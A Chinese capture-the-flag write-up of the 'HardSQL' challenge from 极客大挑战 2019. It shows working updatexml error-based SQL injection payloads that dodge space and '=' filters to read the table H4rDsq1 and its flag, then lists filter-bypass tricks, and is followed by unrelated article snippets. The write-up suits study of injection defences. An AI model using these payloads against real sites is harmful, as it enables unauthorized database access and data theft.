[极客大挑战 2019]HardSQL

(主要记录一下自己做题的思路)

题目:



打开环境,得到:



废话不多说,都说了是hardsql了,直接fuzz测试一下

可以看到有很多还是没被过滤的,现在就要自己再手动测试一下常见的一些方式了,我这里说下我做这题的思路:



先试着输入了admin' #,返回了:

说明空格确实被过滤,接着就要想办法绕过空格了,先试着用了下/**/来绕过空格,发现同样被过滤了

现在只有用()括号来绕过空格了,这里简单讲下空格绕过的原理:

括号是来包含子查询的,任何可以计算出结果的语句都可以用括号围起来,而括号的两端,可以没有多余的空格



试着输入:

发现没有出现那几个汉子,证明绕过了空格



现在仔细观察那个error界面,猜测应该是报错注入,先试试用updatexml注入看:

admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))#

可以拿到数据库:



继续查表名,构造payload:

admin'or(updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like('geek')),0x7e),1))#

直接拿到了表名:



继续查列名,payload为:

admin'or(updatexml(1,concat(0x7e,(select(column_name)from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#

然后得到:

所以再改进一点payload为:

admin'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#

可以拿到列名:



继续构造payload:

admin'or(updatexml(1,concat(0x7e,(select(group_concat(id,'~',username,'~',password))from(H4rDsq1)),0x7e),1))#

可以拿到一半的flag

然后这里就要补充一点知识了,也可以对上面的payload构造有点理解

1:空格被过滤可以使用/**/或者()绕过

2:=号被过滤可以用like来绕过

3:substring与mid被过滤可以用right与left来绕过

所以这里如果要得到右边的flag的话,就要用right来构造了,直接看构造好的payload:

admin'or(updatexml(1,concat(0x7e,(select(right(password,35))from(H4rDsq1)),0x7e),1))#

最终拿到右边的flag:

去掉重复的,拼接上就可以了

文章目录 1 InnoDB存储引擎中的锁 1.1 锁的类型 1.1.1 行级锁 1.1.2 意向锁(表级...

ie让我们前段开发头疼的东西,他又与众不同,别人支持的他不支持,他又有着别人...

本文实例讲述了PHP 面向对象程序设计之类属性与类常量。分享给大家供大家参考,...

if rs.bof then 表示:当前指针的位置是在第一行记录之前 if rs.eof then 表示:...

如果将程序员分为本文的8种类型,你会是哪一种呢? 在求职的时候,相信很多人都...

Redis基础命令 查看服务器运行状态ping 查看服务器他的统计信息info [section]se...

写在前面 本文涉及面较广,篇幅较长,阅读完需要耗费一定的时间与精力,如果你带...

隐藏桌面上的所有文件 技巧 chflagshidden~/Desktop/* 和 chflagsnohidden~/Desk...

我们在说映射的时候,有些小伙伴就会联想到数组,没错,因为数组就是用了映射的...

一、背景 本文主要测试MySQL执行update语句时,针对与原数据(即未修改)相同的u...